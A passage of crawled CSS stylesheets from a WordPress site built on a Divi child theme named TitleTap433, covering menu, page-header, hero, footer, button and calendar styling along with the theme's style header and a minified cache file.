    padding: 6px 12px 6px 18px !important;
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
}

.tt-logo-above-menu .et_mobile_menu {
	transform: translateY(24px);
}

.tt-logo-above-menu .mobile_menu_bar:before {
    order: 2;
}

.tt-logo-above-menu .mobile_menu_bar:after {
    content: "Menu";
}

.tt-logo-above-menu .mobile_nav.opened .mobile_menu_bar {
    background: rgba(0,0,0,0.05);
}

/* --- END MOBILE NAV --- */


/* ------------------------------
			Forms
------------------------------ */





/* ------------------------------
			Sidebar
------------------------------ */





/* ------------------------------
			Page Headers
------------------------------ */
/* --- PAGE TITLE AREAS ---*/

/* Title Font */
.tt-title-area .entry-title {
    font-size: 55px;
    width: 100%;
}

@media screen and (max-width: 980px) {
.tt-title-area .entry-title {
    font-size: 45px;
}
}

@media screen and (max-width: 767px) {
.tt-title-area .entry-title {
    font-size: 35px;
}
}

.tt-title-area {
		display: table;
		table-layout: fixed;
    width: 100%;
    height: 20vh;
    min-height: 200px;
    padding: 0;
}

.tt-title-half .tt-title-area {
    height: 60vh;
    min-height: 400px;
}

.tt-title-full .tt-title-area {
    height: 100vh;
    min-height: 400px;
}

@media screen and (max-width: 980px) {
	.tt-title-half .tt-title-area,
	.tt-title-full .tt-title-area {
	    height: 70vh;
	    min-height: 300px;
	}
}

.tt-title-area > .et_pb_post_title {
    display: table;
		table-layout: fixed;
		width: 100%;
    height: 100%;
    padding: 2em !important;
    display: flex;
    justify-content: center;
    align-items: center;
}

.tt-title-area > .et_pb_post_title > .et_pb_title_container {
    display: table-cell;
    vertical-align: middle;
    display: flex;
    padding: 2em;
}
/* --- END PAGE TITLE AREAS ---*/

/* HOME HERO */

.tt-hero-half .tt-home-hero .et_pb_slides .et_pb_container,
.tt-hero-full .tt-home-hero .et_pb_slides .et_pb_container,
.tt-hero-half .tt-home-hero .et_pb_fullwidth_header_container,
.tt-hero-full .tt-home-hero .et_pb_fullwidth_header_container {
	display: table !important;
	table-layout: fixed;
	height: 100% !important;
	width: 100% !important;
}

.tt-hero-half .tt-home-hero .et_pb_slides .et_pb_slider_container_inner,
.tt-hero-full .tt-home-hero .et_pb_slides .et_pb_slider_container_inner,
.tt-hero-half .tt-home-hero .header-content-container,
.tt-hero-full .tt-home-hero .header-content-container {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}

.tt-hero-half .tt-home-hero .et_pb_slides .et_pb_slide_description,
.tt-hero-full .tt-home-hero .et_pb_slides .et_pb_slide_description {
    padding: 2% 8%;
	  /*display: inline-block;*/
}

.tt-hero-half .tt-home-hero .et_pb_slide,
.tt-hero-half .tt-home-hero .et_pb_fullwidth_header {
    height: 70vh;
    min-height: 400px;
}

.tt-hero-full .tt-home-hero .et_pb_slide,
.tt-hero-full .tt-home-hero .et_pb_fullwidth_header {
    height: 100vh;
    min-height: 400px;
}

@media screen and (max-width: 980px) {
	.tt-hero-half .tt-home-hero .et_pb_slide,
	.tt-hero-half .tt-home-hero .et_pb_fullwidth_header,
	.tt-hero-full .tt-home-hero .et_pb_slide,
	.tt-hero-full .tt-home-hero .et_pb_fullwidth_header {
	    height: 70vh;
	    min-height: 300px;
	}
}

.tt-hero-half .tt-home-hero .et_pb_fullwidth_header,
.tt-hero-full .tt-home-hero .et_pb_fullwidth_header {
	padding: 0;
}

/* HOME SLIDER ARROW */
.tt-home-hero .et-pb-slider-arrows {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
/* END HOME SLIDER ARROW */

@media screen and (max-height: 600px) {
.et_pb_fullwidth_header .et_pb_fullwidth_header_scroll {
    visibility: hidden !important;
    display: none !important;
}
}


/* --- Home Hero Static --- */

.tt-home-hero-static {
    position: relative;
}

.tt-home-hero-static .et_pb_slider {
    position: absolute;
    width: 100%;
}

.tt-home-hero-static .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll {
    display: none !important;
    visibility: hidden !important;
}

.tt-home-hero-static:hover .et-pb-arrow-prev {
    left: 22px;
    opacity: 1;
}

.tt-home-hero-static:hover .et-pb-arrow-next {
    right: 22px;
    opacity: 1;
}

/* --- Home Hero Static --- */

/* --- Home Hero Split --- */


.tt-home-hero-split-title h1,
.tt-home-hero-split-text {
    color: #fff;
}

.tt-home-hero-split-title {
    margin-top: -10px !important;
    margin-bottom: 10px !important;
}

.tt-home-hero-split-title h1 .tt-smaller {
    font-size: 0.9rem;
    border-bottom: 1px solid rgba(255,255,255,0.2);
    padding-bottom: 4px;
    display: inline-block;
    margin-bottom: 12px;
    font-style: italic;
    color: rgba(255,255,255,0.75);
}



.tt-home-hero-split-text {
    font-size: 1rem;
    line-height: 1.6rem;
}

.tt-home-hero-split-btn {
    margin-top: 15px !important;
}


/* --- End Home Hero Split --- */

/* END HOME HERO */

/* ------------------------------
			Footer
------------------------------ */
@media screen and (min-width: 981px) {
.tt-footer-map-col-1 .et_pb_map_container, .tt-footer-map-col-1 .et_pb_map {
    height: 100% !important;
}
.tt-footer .tt-footer-map-row .tt-footer-map-col-2 .et_pb_module {
    margin-bottom: 20px !important;
}

}

.tt-footer-map-row {
    border-top: 1px solid #ddd;
    margin-top: 60px !important;
    padding-top: 60px !important;
}

.tt-wide-footer .tt-footer {
    padding-bottom: 0 !important;
}

.tt-wide-footer .tt-footer-map-row {
    max-width: 100%;
    width: 100%;
    border-top: none !important;
    margin-top: 20px !important;
    padding-bottom: 0 !important;
}

.tt-wide-footer .tt-footer-map-row .et_pb_column {
    width: 50%;
    margin-right: 0;
}

.tt-wide-footer .tt-footer-map-col-2 {
    padding: 60px;
}


@media screen and (max-width: 980px) {
.tt-wide-footer .tt-footer-map-col-1 {
    margin-bottom: 0;
}
.tt-wide-footer .tt-footer-map-col-2 {
    padding: 50px;
}
}

@media screen and (max-width: 767px) {
.tt-wide-footer .tt-footer-map-col-2 {
    padding: 30px;
}
}

#footer-info, #footer-info > a {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.5) !important;
    opacity: 1 !important;
}

/* ------------------------------
			Modules
------------------------------ */


/* ------------------------------
			Random
------------------------------ */


--- FILE ---
content_type: text/css
request_url: https://oceanedgess.com/wp-content/themes/TitleTap433/style.css
body_size: 258
content:
/*
Theme Name: TitleTap433
Description: Custom Divi child theme for TitleTap. Requires Advanced Custom Fields Pro, Advanced Custom Fields: ACF Code Field, and related custom TitleTap plugins.
Author: TitleTap
Template: Divi433
Version: 1.0.0
*/
body.single-post #page-container .singlesidebar .widget{
  border: 1px solid #efefef;
  padding: 20px;
  margin-bottom:10px;
}
body.single-post #page-container .singlesidebar .widget .widget-title{
  text-align:center;
}
.blog-summary-below-post{
  margin-top:15px;
}
.blog-summary-below-post h3.widget-title{
  font-size:16px;
}
.tagcloud{
  margin-top: -10px;
}
.blog-summary-below-post .widget{
  margin-bottom: 10px;
}
.blog-summary-top{
  margin-bottom:40px;
}
.blog .widget.widget_search{
  margin-top:0px !important;
}
body.single #sidebar{
padding:0px !important;
}
body.single #sidebar .et_pb_widget{
margin-bottom:0px !important;
}


--- FILE ---
content_type: text/css
request_url: https://oceanedgess.com/wp-content/et-cache/1/35/242/et-core-unified-242-17668824695874.min.css
body_size: 3622
content:
.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#d87428!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#d87428}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#d87428}.footer-widget h4{color:#d87428}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#d87428}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#d87428}a{color:#f18c34}.nav li ul{border-color:#f18c34}#top-header,#et-secondary-nav li ul{background-color:#d87428}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#000000}.et_search_form_container input::-moz-placeholder{color:#000000}.et_search_form_container input::-webkit-input-placeholder{color:#000000}.et_search_form_container input:-ms-input-placeholder{color:#000000}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#f18c34}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#d87428}.footer-widget li:before{border-color:#d87428}body .et_pb_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward{background-color:#d87428;border-width:0px!important}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{background-color:#f18c34;border-color:rgba(237,240,0,0)!important}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background-color:#f18c34!important;border-color:rgba(237,240,0,0)!important}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#d87428}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#f18c34!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Muli',sans-serif}#main-header,#et-top-navigation{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}ol li{margin:0 0 0.5rem 0}.tt-top-html-custom a.et_pb_button.tt-header-btn{text-transform:uppercase;font-size:15px;padding-top:15px!important;padding-bottom:15px!important}ul.tt-section-list{margin-left:20px}#top-menu li a,.et_search_form_container input{font-weight:500}.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a{margin-top:-49px}#top-menu-nav>.nav>li>ul.sub-menu>li.tt-careers-sub>ul.sub-menu{top:-3px;padding:0}#top-menu-nav>.nav>li>ul.sub-menu>li.tt-careers-sub>ul.sub-menu>li{padding:0}#top-menu-nav>.nav>li>ul.sub-menu>li.tt-careers-sub>ul.sub-menu>li>a{width:100%}h3.tt-section-header{font-size:26px!important}.tt-inner-full .et_pb_slide{height:85vh!important}.tt-inner-half .et_pb_slide{height:60vh!important}.et_pb_widget_area_right .tt_sidebar_widget{background:#FFF!important;padding:20px!important;text-align:center!important;box-shadow:none!important;border-top:none!important;border-bottom:none;border-right:none}div#block-2{box-shadow:none!important;border:none!important;padding:0px 20px!important;margin-bottom:0px!important}.tt-footer-map-row{margin-top:0!important;padding-top:0px!important}.tt-wide-footer .tt-footer-map-col-2{padding-top:30px;padding-bottom:30px;padding-left:30px}.css-events-list table.events-table{width:100%;border-collapse:collapse}.css-events-list table.events-table th{background:#dadada}.css-events-list table.events-table tr:nth-of-type(odd){background:#eee}.css-events-list table.events-table td,.css-events-list table.events-table th{padding:10px;border:none;text-align:left;min-width:320px}@media only screen and (max-width:760px),(min-device-width:768px) and (max-device-width:1024px){.css-events-list table,.css-events-list thead,.css-events-list tbody,.css-events-list th,.css-events-list td,.css-events-list tr{display:block}.css-events-list thead tr{position:absolute;top:-9999px;left:-9999px}.css-events-list tr{border:1px solid #ccc}.css-events-list td{border:none;border-bottom:1px solid #eee;position:relative;padding-left:50%;background-color:white}.css-events-list td:before{top:6px;left:6px;width:100;padding:6px;white-space:nowrap;display:block;font-weight:bold;margin-bottom:10px;border-bottom:1px solid gray}.css-events-list td:nth-of-type(1):before{content:"Date/Time"}td:nth-of-type(2):before{content:""!important}}button.fc-prev-button.fc-button.fc-state-default.fc-corner-left,button.fc-next-button.fc-button.fc-state-default.fc-corner-right,button.fc-today-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-disabled,button.fc-month-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-active{background:#f18c34!important;color:#fff}.wpfc-calendar-wrapper .fc-widget-header,.wpfc-calendar-wrapper .fc-widget-content{border-color:#f18c34!important;background:transparent;color:#333;padding:0!important}.fc-unthemed .fc-today{background:#f18c34!important;color:#fff!important}.fc-month-button{display:none}.entry-content table,body.et-pb-preview #main-content .container table{border:0px solid #f18c34!important}.wpfc-calendar-wrapper h2{font-size:30px!important;margin:0!important}@media screen and (max-width:1180px) and (min-width:1081px){#top-menu li{padding-right:15px}#top-menu li a{font-size:13.5px}}@media screen and (max-width:1080px) and (min-width:981px){#top-menu li{padding-right:10px}#top-menu li a{font-size:15px}.tt-logo-left-big #main-header:not(.et-fixed-header) .logo_container a{max-width:180px;margin-top:-40px}}@media (max-width:980px){#tt-header-wrap #top-header{background-color:#ffffff!important}.tt-top-html-custom{text-align:center}.et_header_style_left #logo,.et_header_style_split #logo{max-height:70px}.tt-cta-section .tt-section-subheader{text-align:center}.tt-partners-row{padding-bottom:0px}.tt-partners-row-last .et_pb_column{margin-bottom:0px}.tt-wide-footer .tt-footer-map-row .et_pb_column{width:100%}}@media screen and (max-width:850px){.tt-top-html-custom a.et_pb_button.tt-header-btn{display:block;max-width:200px!important;font-size:12px;margin:0 auto!important;margin-bottom:10px!important;padding-top:10px!important;padding-bottom:10px!important}#top-header .container{padding-bottom:0!important}}@media screen and (max-width:540px){.tt-hero-half .tt-home-hero .et_pb_slides .et_pb_slide_description{padding:0}}@media screen and (max-width:480px){.tt-inner-full .et_pb_slide{height:50vh!important}.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{padding:30px 10px}.et_pb_slider .et_pb_container{width:100%}.owl-theme .owl-dots .owl-dot span{width:5px;height:5px;margin:5px 3px}}@media screen and (max-width:320px){#et_top_search{margin:0 7px 0 0}.et_header_style_left #logo,.et_header_style_split #logo{max-width:40%}}.et_pb_slide_0{background-color:#7EBEC5}.et_pb_section_1.et_pb_section{background-color:#56514e!important}.et_pb_blurb_0 .et-pb-icon{color:#ffffff;background-color:#d87428}.et_pb_blurb_1 .et-pb-icon{color:#ffffff;background-color:#d87428}.et_pb_blurb_2 .et-pb-icon{color:#ffffff;background-color:#d87428}.et_pb_section_3.et_pb_section{padding-top:80px;padding-bottom:80px;background-color:#56514e!important}.et_pb_row_5.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_2.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_button_2,.et_pb_button_2:after{transition:all 300ms ease 0ms}.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_4.et_pb_section{padding-top:80px;padding-bottom:80px;background-color:#f9f9f9!important}.et_pb_video_0{max-width:700px}.et_pb_video_0 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}.et_pb_section_5{border-top-width:4px;border-top-color:#F18C34}.et_pb_section_6{border-top-width:4px;border-top-color:#F18C34}.et_pb_section_5.et_pb_section{padding-right:0px}.et_pb_section_6.et_pb_section{padding-right:0px}.et_pb_row_4.et_pb_row{padding-right:0px!important;padding-right:0px}.et_pb_text_4 h2{font-family:'Cinzel',Georgia,"Times New Roman",serif;font-size:35px;color:#4a1a1a!important}.et_pb_text_4{padding-bottom:10px!important;margin-bottom:0px!important}.et_pb_section_7.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_section_8.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_text_5{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_button_2_wrapper{margin-top:10px!important;margin-bottom:10px!important}.et_pb_button_3{transition:background-color 300ms ease 0ms}.et_pb_button_2{transition:background-color 300ms ease 0ms}body #page-container .et_pb_section .et_pb_button_3{color:#ffffff!important;padding-right:0.7em!important;padding-left:2em!important;background-color:#396c67}body #page-container .et_pb_section .et_pb_button_3:after{display:none}body #page-container .et_pb_section .et_pb_button_3:before{content:attr(data-icon);;font-family:"ETmodules"!important;line-height:inherit;font-size:inherit!important;opacity:1;margin-left:-1.3em;right:auto;display:inline-block}body #page-container .et_pb_section .et_pb_button_3:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}body #page-container .et_pb_section .et_pb_button_3:hover{background-image:initial;background-color:#6ca9a2}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-weight:700!important;text-transform:uppercase!important;font-size:45px!important}.et_pb_slider .et_pb_slide_0{background-image:url(https://oceanedgess.com/wp-content/uploads/sites/35/2019/02/Depositphotos_78964764_xl.jpg);background-color:#7EBEC5}.et_pb_column_8{background-color:#56514e;border-left-width:10px;border-left-color:#D87428;padding-top:70px;padding-right:70px;padding-bottom:70px;padding-left:70px}.et_pb_video_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:40px!important}.et_pb_section_3.et_pb_section{padding-top:54px;padding-bottom:54px}.et_pb_section_4.et_pb_section{padding-top:54px;padding-bottom:54px}.et_pb_section_5{border-top-width:4px;border-top-color:#F18C34}.et_pb_section_6{border-top-width:4px;border-top-color:#F18C34}.et_pb_text_4 h2{font-size:30px}body #page-container .et_pb_section .et_pb_button_3:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_3:after{display:none}body #page-container .et_pb_section .et_pb_button_3:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:45px!important}.et_pb_column_8{border-left-width:0px;border-left-color:#D87428;padding-top:54px;padding-right:30px;padding-bottom:54px;padding-left:30px}}@media only screen and (max-width:767px){.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:32px!important}.et_pb_section_5{border-top-width:4px;border-top-color:#F18C34}.et_pb_section_6{border-top-width:4px;border-top-color:#F18C34}.et_pb_text_4 h2{font-size:25px}body #page-container .et_pb_section .et_pb_button_3:before{line-height:inherit;font-size:inherit!important;margin-left:-1.3em;right:auto;display:inline-block;opacity:1;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_button_3:after{display:none}body #page-container .et_pb_section .et_pb_button_3:hover:before{margin-left:.3em;right:auto;margin-left:-1.3em}.et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:30px!important}.et_pb_column_8{border-left-width:0px;border-left-color:#D87428;padding-right:20px;padding-left:20px}}